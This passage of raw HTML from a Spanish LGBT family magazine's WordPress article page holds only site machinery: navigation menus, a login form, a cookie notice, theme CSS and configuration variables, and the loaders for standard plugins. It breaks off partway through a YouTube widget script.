	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-18"><a href="https://ovejarosa.com/category/cultura_lgtb/cultura_entretenimiento/">Cultura y entretenimiento</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color mm-art mm-wrap-31 mm-wrap mm-sb-left menu-item-7136"><a href="https://ovejarosa.com/category/mayores-2/">Mayores</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color mm-art mm-wrap-31 mm-wrap mm-sb-left menu-item-7135"><a href="https://ovejarosa.com/category/trans-2/">Trans</a></li>
</ul></nav><!-- .mobile-navigation -->				<ul class="menu-icons horizontal-menu">
									</ul>
			</div>
		</div>
		<div class="background"></div>	</div>
</div>
<div id="modal" class="modal-wrap inactive dark-overlay">
	<span class="tipi-overlay tipi-overlay-modal"></span>
	<div class="content tipi-vertical-c wrap">
		<div class="content-search search-form-wrap content-block tipi-xs-12 tipi-m-8">
			<form method="get" class="search tipi-flex" action="https://ovejarosa.com/">
	<input type="search" class="search-field font-h" placeholder="Buscar" value="" name="s" autocomplete="off" aria-label="search form">
	<button class="tipi-i-search-thin search-submit" type="submit" value="" aria-label="search"><i class="valenti-i-search"></i></button>
</form>
			<div class="search-hints">
				<span class="search-hint">
					Type to search or hit ESC to close				</span>
			</div>
			<div class="content-found-wrap"><div class="content-found"></div><div class="button-wrap"><a class="search-all-results button-arrow-r button-arrow tipi-button" href="#"><span class="button-title">See all results</span><i class="valenti-i-chevron-right"></i></a></div></div>		</div>
		<div class="content-lwa content-block site-img-1 site-skin-2">
					<div class="tipi-modal-bg bg-area">
				<div class="tipi-logged-out-wrap lwa-active-1">
			<div class="tipi-lwa-login tipi-logged-out">
				<form class="lwa-form lwa-form-base" action="https://ovejarosa.com/wp-login.php?template=default" method="post">
			<div class="lwa-username lwa-input-wrap">
				Usuario				<input type="text" name="log" class="input" tabindex="1" />
			</div>
			<div class="lwa-password lwa-input-wrap">
				Contraseña				<input type="password" name="pwd" class="input" autocomplete="current-password" tabindex="2" />
			</div>
			<div class="lwa-login_form">
							</div>
			<span class="lwa-status"></span>
			<div class="lwa-rememberme valenti-checkbox clearfix">
				<label class="tipi-vertical-c">
					<input name="rememberme" tabindex="3" type="checkbox"  value="forever" />
				  <span class="valenti-i"></span>
				</label>
				Recuérdame			</div>
			<div class="lwa-submit-button font-b">
				<button type="submit" name="wp-submit" class="tipi-button button-arrow-r button-arrow" tabindex="4">
					<span class="button-title">Sign In</span><i class="valenti-i-log-in"></i>
				</button>
				<input type="hidden" name="lwa_profile_link" value="1" />
				<input type="hidden" name="login-with-ajax" value="login" />
							</div>
					</form>
	</div>
	<div class="tipi-lwa-register tipi-logged-out">
			</div>
	<div class="tipi-lwa-remember tipi-logged-out">
					<form class="lwa-form lwa-remember" action="https://ovejarosa.com/wp-login.php?action=lostpassword&#038;template=default" method="post">
				<div class="lwa-remember-email lwa-input-wrap">
					Autor					<input type="text" name="user_login"  value="">
									</div>
				<span class="lwa-status"></span>
				<div class="lwa-submit-button font-b">
					<input type="submit" class="tipi-button" value="Reset Password" tabindex="100" />
					<input type="hidden" name="login-with-ajax" value="remember" />
				</div>
				<div class="bottom-options clearfix">
				<div class="lwa-cancel-wrap">
					<a class="lwa-cancel" href="#">Cancelar</a>
				</div>
			</div>
			</form>
			</div>
</div>
				<div class="background"></div>			</div>
				</div>
		<div class="content-custom content-block">
		</div>
	</div>
	<a href="#" class="close tipi-x-wrap tipi-x-outer"><i class="valenti-i-x"></i></a>

</div>
<span id="tipi-overlay" class="tipi-overlay tipi-overlay-base tipi-overlay-dark"><a href="#" class="close tipi-x-wrap"><i class="valenti-i-x"></i></a></span>
	<!-- HTML del pié de página -->
<div class="cdp-cookies-alerta  cdp-solapa-ocultar cdp-cookies-textos-izq cdp-cookies-tema-blanco">
	<div class="cdp-cookies-texto">
		<h4 style="font-size:15px !important;line-height:15px !important">Uso de cookies</h4><p style="font-size:12px !important;line-height:12px !important">Este sitio web utiliza cookies para que usted tenga la mejor experiencia de usuario. Si continúa navegando está dando su consentimiento para la aceptación de las mencionadas cookies y la aceptación de nuestra <a href="https://ovejarosa.com/politica-de-cookies/" style="font-size:12px !important;line-height:12px !important">política de cookies</a>, pinche el enlace para mayor información.<a href="http://wordpress.org/plugins/asesor-cookies-para-la-ley-en-espana/" class="cdp-cookies-boton-creditos" target="_blank">plugin cookies</a></p>
		<a href="javascript:;" class="cdp-cookies-boton-cerrar">ACEPTAR</a> 
	</div>
	<a class="cdp-cookies-solapa">Aviso de cookies</a>
</div>
 <script type='text/javascript'>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0],p=/^http:/.test(d.location)?'http':'http';if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src=p+'://static1.twitcount.com/js/twitcount.js';fjs.parentNode.insertBefore(js,fjs);}}(document, 'script', 'twitcount_plugins');</script><script type="application/ld+json">{"@context": "http://schema.org",
	"@type": "WebPage",
	"name": "Oveja Rosa - Revista sobre familias y amor homosexual",
	"description": "Revista gay lésbica sobre familias y amor homosexual. Madres lesbianas, padres gays, estilo de vida, trans, celebridades, ocio y cultura, viajes y mucho más. Versión digital y en papel",
	"url": "https://ovejarosa.com/","datePublished": "2015-04-09T17:01:14+02:00","dateCreated": "2015-04-09T17:01:14+02:00","dateModified": "2015-04-10T14:12:27+02:00","potentialAction": {
		"@type": "SearchAction",
		"target": "https://ovejarosa.com/?s=&#123;search_term&#125;",
		"query-input": "required name=search_term"},"breadcrumb":{ "@type": "BreadcrumbList","itemListElement": [{"@type": "ListItem",	"position": 1, "item": {
					"@id": "https://ovejarosa.com",
					"name": "Inicio"
				}
			},{"@type": "ListItem",	"position": 2, "item": {
					"@id": "https://ovejarosa.com/category/actualidad/",
					"name": "Actualidad"
				}
			}]}}</script><div id="to-top-wrap" class="to-top accent--color tipi-xs-0"><a href="#" id="to-top-a"><i class="valenti-i-long-arrow-up"></i></a></div><style id='valenti-logo-inline-css' type='text/css'>
@media only screen and (min-width: 1200px) {.logo-main img{ display:inline-block; width:260px; height:62px;}}
</style>
<style id='valenti-mm-style-inline-css' type='text/css'>
.main-menu .mm-color.menu-item-249 .block-title-wrap.block-title-border-2 .title, .main-menu .mm-color.menu-item-249 .mm-51 .menu-wrap > .sub-menu > li > a
		{ border-color: #e95ca3!important; }
			.main-menu-bar-color-1 .main-menu .mm-color.menu-item-249.active > a,
			.main-menu-bar-color-1.mm-ani-0 .main-menu .mm-color.menu-item-249:hover > a,
			.main-menu-bar-color-1 .main-menu .current-menu-item.menu-item-249 > a,
			.main-menu-bar-color-1 .main-menu .current-post-ancestor.menu-item-249 > a,
			.main-menu-bar-color-1 .main-menu .current-menu-ancestor.menu-item-249 > a
			{ background: #e95ca3; }.main-navigation .mm-color.menu-item-249.mm-sb-left .sub-menu { background: #e95ca3;}
.main-menu .mm-color.menu-item-7 .block-title-wrap.block-title-border-2 .title, .main-menu .mm-color.menu-item-7 .mm-51 .menu-wrap > .sub-menu > li > a
		{ border-color: #e95ca3!important; }
			.main-menu-bar-color-1 .main-menu .mm-color.menu-item-7.active > a,
			.main-menu-bar-color-1.mm-ani-0 .main-menu .mm-color.menu-item-7:hover > a,
			.main-menu-bar-color-1 .main-menu .current-menu-item.menu-item-7 > a,
			.main-menu-bar-color-1 .main-menu .current-post-ancestor.menu-item-7 > a,
			.main-menu-bar-color-1 .main-menu .current-menu-ancestor.menu-item-7 > a
			{ background: #e95ca3; }.main-navigation .mm-color.menu-item-7.mm-sb-left .sub-menu { background: #e95ca3;}
.main-menu .mm-color.menu-item-10139 .block-title-wrap.block-title-border-2 .title, .main-menu .mm-color.menu-item-10139 .mm-51 .menu-wrap > .sub-menu > li > a
		{ border-color: #e95ca3!important; }
			.main-menu-bar-color-1 .main-menu .mm-color.menu-item-10139.active > a,
			.main-menu-bar-color-1.mm-ani-0 .main-menu .mm-color.menu-item-10139:hover > a,
			.main-menu-bar-color-1 .main-menu .current-menu-item.menu-item-10139 > a,
			.main-menu-bar-color-1 .main-menu .current-post-ancestor.menu-item-10139 > a,
			.main-menu-bar-color-1 .main-menu .current-menu-ancestor.menu-item-10139 > a
			{ background: #e95ca3; }.main-navigation .mm-color.menu-item-10139.mm-sb-left .sub-menu { background: #e95ca3;}
.main-menu .mm-color.menu-item-24 .block-title-wrap.block-title-border-2 .title, .main-menu .mm-color.menu-item-24 .mm-51 .menu-wrap > .sub-menu > li > a
		{ border-color: #e95ca3!important; }
			.main-menu-bar-color-1 .main-menu .mm-color.menu-item-24.active > a,
			.main-menu-bar-color-1.mm-ani-0 .main-menu .mm-color.menu-item-24:hover > a,
			.main-menu-bar-color-1 .main-menu .current-menu-item.menu-item-24 > a,
			.main-menu-bar-color-1 .main-menu .current-post-ancestor.menu-item-24 > a,
			.main-menu-bar-color-1 .main-menu .current-menu-ancestor.menu-item-24 > a
			{ background: #e95ca3; }.main-navigation .mm-color.menu-item-24.mm-sb-left .sub-menu { background: #e95ca3;}
.main-menu .mm-color.menu-item-10143 .block-title-wrap.block-title-border-2 .title, .main-menu .mm-color.menu-item-10143 .mm-51 .menu-wrap > .sub-menu > li > a
		{ border-color: #e95ca3!important; }
			.main-menu-bar-color-1 .main-menu .mm-color.menu-item-10143.active > a,
			.main-menu-bar-color-1.mm-ani-0 .main-menu .mm-color.menu-item-10143:hover > a,
			.main-menu-bar-color-1 .main-menu .current-menu-item.menu-item-10143 > a,
			.main-menu-bar-color-1 .main-menu .current-post-ancestor.menu-item-10143 > a,
			.main-menu-bar-color-1 .main-menu .current-menu-ancestor.menu-item-10143 > a
			{ background: #e95ca3; }.main-navigation .mm-color.menu-item-10143.mm-sb-left .sub-menu { background: #e95ca3;}
.main-menu .mm-color.menu-item-8 .block-title-wrap.block-title-border-2 .title, .main-menu .mm-color.menu-item-8 .mm-51 .menu-wrap > .sub-menu > li > a
		{ border-color: #e95ca3!important; }
			.main-menu-bar-color-1 .main-menu .mm-color.menu-item-8.active > a,
			.main-menu-bar-color-1.mm-ani-0 .main-menu .mm-color.menu-item-8:hover > a,
			.main-menu-bar-color-1 .main-menu .current-menu-item.menu-item-8 > a,
			.main-menu-bar-color-1 .main-menu .current-post-ancestor.menu-item-8 > a,
			.main-menu-bar-color-1 .main-menu .current-menu-ancestor.menu-item-8 > a
			{ background: #e95ca3; }.main-navigation .mm-color.menu-item-8.mm-sb-left .sub-menu { background: #e95ca3;}
.main-menu .mm-color.menu-item-17 .block-title-wrap.block-title-border-2 .title, .main-menu .mm-color.menu-item-17 .mm-51 .menu-wrap > .sub-menu > li > a
		{ border-color: #e95ca3!important; }
			.main-menu-bar-color-1 .main-menu .mm-color.menu-item-17.active > a,
			.main-menu-bar-color-1.mm-ani-0 .main-menu .mm-color.menu-item-17:hover > a,
			.main-menu-bar-color-1 .main-menu .current-menu-item.menu-item-17 > a,
			.main-menu-bar-color-1 .main-menu .current-post-ancestor.menu-item-17 > a,
			.main-menu-bar-color-1 .main-menu .current-menu-ancestor.menu-item-17 > a
			{ background: #e95ca3; }.main-navigation .mm-color.menu-item-17.mm-sb-left .sub-menu { background: #e95ca3;}
.main-menu .mm-color.menu-item-7136 .block-title-wrap.block-title-border-2 .title, .main-menu .mm-color.menu-item-7136 .mm-51 .menu-wrap > .sub-menu > li > a
		{ border-color: #e95ca3!important; }
			.main-menu-bar-color-1 .main-menu .mm-color.menu-item-7136.active > a,
			.main-menu-bar-color-1.mm-ani-0 .main-menu .mm-color.menu-item-7136:hover > a,
			.main-menu-bar-color-1 .main-menu .current-menu-item.menu-item-7136 > a,
			.main-menu-bar-color-1 .main-menu .current-post-ancestor.menu-item-7136 > a,
			.main-menu-bar-color-1 .main-menu .current-menu-ancestor.menu-item-7136 > a
			{ background: #e95ca3; }.main-navigation .mm-color.menu-item-7136.mm-sb-left .sub-menu { background: #e95ca3;}
.main-menu .mm-color.menu-item-7135 .block-title-wrap.block-title-border-2 .title, .main-menu .mm-color.menu-item-7135 .mm-51 .menu-wrap > .sub-menu > li > a
		{ border-color: #e95ca3!important; }
			.main-menu-bar-color-1 .main-menu .mm-color.menu-item-7135.active > a,
			.main-menu-bar-color-1.mm-ani-0 .main-menu .mm-color.menu-item-7135:hover > a,
			.main-menu-bar-color-1 .main-menu .current-menu-item.menu-item-7135 > a,
			.main-menu-bar-color-1 .main-menu .current-post-ancestor.menu-item-7135 > a,
			.main-menu-bar-color-1 .main-menu .current-menu-ancestor.menu-item-7135 > a
			{ background: #e95ca3; }.main-navigation .mm-color.menu-item-7135.mm-sb-left .sub-menu { background: #e95ca3;}
</style>
<script type="text/javascript" src="https://ovejarosa.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.8.3" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/ovejarosa.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://ovejarosa.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.8.3" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://ovejarosa.com/wp-includes/js/comment-reply.min.js?ver=6.4.7" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://ovejarosa.com/wp-content/themes/valenti/assets/js/swipebox.min.js?ver=1.4.4.1" id="swipebox-js"></script>
<script type="text/javascript" src="https://ovejarosa.com/wp-content/themes/valenti/assets/js/gsap/TweenLite.min.js?ver=1.20.5" id="tween-lite-js"></script>
<script type="text/javascript" src="https://ovejarosa.com/wp-content/themes/valenti/assets/js/gsap/CSSPlugin.min.js?ver=1.20.5" id="css-plugin-js"></script>
<script type="text/javascript" src="https://ovejarosa.com/wp-content/themes/valenti/assets/js/scrollmagic.min.js?ver=2.0.5" id="scroll-magic-js"></script>
<script type="text/javascript" src="https://ovejarosa.com/wp-content/themes/valenti/assets/js/sticky-kit.min.js?ver=2.2.3" id="sticky-kit-js"></script>
<script type="text/javascript" src="https://ovejarosa.com/wp-content/themes/valenti/assets/js/flickity.pkgd.min.js?ver=2.1.2" id="flickity-js"></script>
<script type="text/javascript" src="https://ovejarosa.com/wp-content/themes/valenti/assets/js/flickity-full-screen.min.js?ver=1.1.0" id="flickity-full-screen-js"></script>
<script type="text/javascript" src="https://ovejarosa.com/wp-content/themes/valenti/assets/js/flickity-fade.min.js?ver=1.0.0" id="flickity-fade-js"></script>
<script type="text/javascript" src="https://ovejarosa.com/wp-content/themes/valenti/assets/js/menu-aim.min.js?ver=1.9.0" id="menu-aim-js"></script>
<script type="text/javascript" id="valenti-dep-js-extra">
/* <![CDATA[ */
var cbExt = {"cbLb":"on"};
/* ]]> */
</script>
<script type="text/javascript" src="https://ovejarosa.com/wp-content/themes/valenti/assets/js/jquery.ext.js?ver=5.6.3.9" id="valenti-dep-js"></script>
<script type="text/javascript" src="https://ovejarosa.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://ovejarosa.com/wp-includes/js/jquery/ui/tabs.min.js?ver=1.13.2" id="jquery-ui-tabs-js"></script>
<script type="text/javascript" id="valenti-functions-js-extra">
/* <![CDATA[ */
var valentiJS = {"cbUrl":"https:\/\/ovejarosa.com\/wp-admin\/admin-ajax.php","cbPostID":"5590","args":{"path":"\/","slider":false,"disqus":false,"iplCached":true,"iplMob":true,"lazy":true,"lightbox":true,"pluginsUrl":"https:\/\/ovejarosa.com\/wp-content\/plugins","cookieDuration":90,"frontpage":false,"ipl":[]},"root":"https:\/\/ovejarosa.com\/wp-json\/codetipi-valenti\/v1\/","nonce":"94f07d5496","i18n":{"embedError":"There was a problem with your embed code. Please refer to the documentation for help.","loadMore":"Ver Mas","noMore":"No More Content"},"qry":{"page":0,"name":"la-fotografia-de-una-pareja-de-lesbianas-que-se-ha-vuelto-viral","error":"","m":"","p":0,"post_parent":"","subpost":"","subpost_id":"","attachment":"","attachment_id":0,"pagename":"","page_id":0,"second":"","minute":"","hour":"","day":0,"monthnum":0,"year":0,"w":0,"category_name":"","tag":"","cat":"","tag_id":"","author":"","author_name":"","feed":"","tb":"","paged":0,"meta_key":"","meta_value":"","preview":"","s":"","sentence":"","title":"","fields":"","menu_order":"","embed":"","category__in":[],"category__not_in":[],"category__and":[],"post__in":[],"post__not_in":[],"post_name__in":[],"tag__in":[],"tag__not_in":[],"tag__and":[],"tag_slug__in":[],"tag_slug__and":[],"post_parent__in":[],"post_parent__not_in":[],"author__in":[],"author__not_in":[],"search_columns":[],"ignore_sticky_posts":false,"suppress_filters":false,"cache_results":true,"update_post_term_cache":true,"update_menu_item_cache":false,"lazy_load_term_meta":true,"update_post_meta_cache":true,"post_type":"","posts_per_page":10,"nopaging":false,"comments_per_page":"50","no_found_rows":false,"order":"DESC"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://ovejarosa.com/wp-content/themes/valenti/assets/js/functions.js?ver=5.6.3.9" id="valenti-functions-js"></script>
<script type="text/javascript" id="valenti-functions-js-after">
/* <![CDATA[ */
	var valenti_10139 = {
		id: 10139,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 22,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 5,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 3,
		args: {"cat":"1443","post_type":{"post":"post"},"posts_per_page":3,"ignore_sticky_posts":1}	};
	
	var valenti_110139 = {
		id: 110139,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 81,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 4,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 1,
		args: {"cat":"1443","post_type":{"post":"post"},"posts_per_page":1,"ignore_sticky_posts":1,"meta_key":"cb_featured_post_menu","meta_value":"featured"}	};
	
	var valenti_110139 = {
		id: 110139,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 81,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 4,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 1,
		args: {"cat":"1443","post_type":{"post":"post"},"posts_per_page":1,"ignore_sticky_posts":1,"orderby":"rand"}	};
	
	var valenti_24 = {
		id: 24,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 22,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 5,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 6,
		args: {"cat":"3","post_type":{"post":"post"},"posts_per_page":6,"ignore_sticky_posts":1}	};
	
	var valenti_124 = {
		id: 124,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 81,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 4,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 1,
		args: {"cat":"3","post_type":{"post":"post"},"posts_per_page":1,"ignore_sticky_posts":1,"meta_key":"cb_featured_post_menu","meta_value":"featured"}	};
	
	var valenti_124 = {
		id: 124,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 81,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 4,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 1,
		args: {"cat":"3","post_type":{"post":"post"},"posts_per_page":1,"ignore_sticky_posts":1,"orderby":"rand"}	};
	
	var valenti_10143 = {
		id: 10143,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 22,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 5,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 6,
		args: {"cat":"1447","post_type":{"post":"post"},"posts_per_page":6,"ignore_sticky_posts":1}	};
	
	var valenti_110143 = {
		id: 110143,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 81,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 4,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 1,
		args: {"cat":"1447","post_type":{"post":"post"},"posts_per_page":1,"ignore_sticky_posts":1,"meta_key":"cb_featured_post_menu","meta_value":"featured"}	};
	
	var valenti_110143 = {
		id: 110143,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 81,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 4,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 1,
		args: {"cat":"1447","post_type":{"post":"post"},"posts_per_page":1,"ignore_sticky_posts":1,"orderby":"rand"}	};
	
	var valenti_8 = {
		id: 8,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 22,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 5,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 3,
		args: {"cat":"4","post_type":{"post":"post"},"posts_per_page":3,"ignore_sticky_posts":1}	};
	
	var valenti_18 = {
		id: 18,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 81,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 4,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 1,
		args: {"cat":"4","post_type":{"post":"post"},"posts_per_page":1,"ignore_sticky_posts":1,"meta_key":"cb_featured_post_menu","meta_value":"featured"}	};
	
	var valenti_18 = {
		id: 18,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 81,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 4,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 1,
		args: {"cat":"4","post_type":{"post":"post"},"posts_per_page":1,"ignore_sticky_posts":1,"orderby":"rand"}	};
	
	var valenti_17 = {
		id: 17,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 22,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 5,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 3,
		args: {"cat":"14","post_type":{"post":"post"},"posts_per_page":3,"ignore_sticky_posts":1}	};
	
	var valenti_117 = {
		id: 117,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 81,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 4,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 1,
		args: {"cat":"14","post_type":{"post":"post"},"posts_per_page":1,"ignore_sticky_posts":1,"meta_key":"cb_featured_post_menu","meta_value":"featured"}	};
	
	var valenti_117 = {
		id: 117,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 81,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 4,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 1,
		args: {"cat":"14","post_type":{"post":"post"},"posts_per_page":1,"ignore_sticky_posts":1,"orderby":"rand"}	};
	
	var valenti_7136 = {
		id: 7136,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 22,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 5,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 6,
		args: {"cat":"942","post_type":{"post":"post"},"posts_per_page":6,"ignore_sticky_posts":1}	};
	
	var valenti_17136 = {
		id: 17136,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 81,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 4,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 1,
		args: {"cat":"942","post_type":{"post":"post"},"posts_per_page":1,"ignore_sticky_posts":1,"meta_key":"cb_featured_post_menu","meta_value":"featured"}	};
	
	var valenti_17136 = {
		id: 17136,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 81,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 4,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 1,
		args: {"cat":"942","post_type":{"post":"post"},"posts_per_page":1,"ignore_sticky_posts":1,"orderby":"rand"}	};
	
	var valenti_7135 = {
		id: 7135,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 22,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 5,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 6,
		args: {"cat":"943","post_type":{"post":"post"},"posts_per_page":6,"ignore_sticky_posts":1}	};
	
	var valenti_17135 = {
		id: 17135,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 81,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 4,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 1,
		args: {"cat":"943","post_type":{"post":"post"},"posts_per_page":1,"ignore_sticky_posts":1,"meta_key":"cb_featured_post_menu","meta_value":"featured"}	};
	
	var valenti_17135 = {
		id: 17135,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 81,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 4,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 1,
		args: {"cat":"943","post_type":{"post":"post"},"posts_per_page":1,"ignore_sticky_posts":1,"orderby":"rand"}	};
	
	var valenti_87022 = {
		id: 87022,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 83,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 5,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 6,
		args: {"post__not_in":[5590],"post_type":"post","posts_per_page":"6","tag":"discriminacion,lesbiana,lesbianas,lgtb,normalizacion,pareja-2,visibilidad"}	};
	
/* ]]> */
</script>
<script defer type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js"></script>
<script type="text/javascript" id="jetpack-stats-js-after">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {v:'ext',blog:'198867861',post:'5590',tz:'2',srv:'ovejarosa.com',j:'1:12.8.2'} ]);
_stq.push([ "clickTrackerInit", "198867861", "5590" ]);
/* ]]> */
</script>
<script defer type="text/javascript" src="https://ovejarosa.com/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1700643887" id="akismet-frontend-js"></script>
        <script type="text/javascript">
            function AI_responsive_widget() {
                jQuery('object.StefanoAI-youtube-responsive').each(function () {
                    jQuery(this).parent('.fluid-width-video-wrapper').removeClass('fluid-width-video-wrapper').removeAttr('style').css('width', '100%').css('display', 'block');
                    jQuery(this).children('.fluid-width-video-wrapper').removeClass('fluid-width-video-wrapper').removeAttr('style').css('width', '100%').css('display', 'block');
                    var width = jQuery(this).parent().innerWidth();
                    var maxwidth = jQuery(this).css('max-width').replace(/px/, '');
                    var pl = parseInt(jQuery(this).parent().css('padding-left').replace(/px/, ''));
                    var pr = parseInt(jQuery(this).parent().css('padding-right').replace(/px/, ''));
                    width = width - pl - pr;
                    if (maxwidth < width) {
                        width = maxwidth;
                    }
                    var ratio = jQuery(this).attr('data-ratio');
                    if (typeof ratio == 'undefined') {
                        ratio = 16 / 9;
                    }
                    jQuery(this).css('width', width + "px");
                    jQuery(this).css('height', width / ratio + "px");
                    jQuery(this).find('iframe').css('width', width + "px");
                    jQuery(this).find('iframe').css('height', width / ratio + "px");
                });
            }
            if (typeof jQuery !== 'undefined') {
                jQuery(document).ready(function () {
                    setTimeout(function () {
                        jQuery("div[data-iframe='StefanoAI-youtube-widget-responsive']").each(function () {
                            var iframe = jQuery("<iframe></iframe>");
                            jQuery.each(this.attributes, function () {
                                if (this.name == 'data-iframe' || this.name == 'data-')
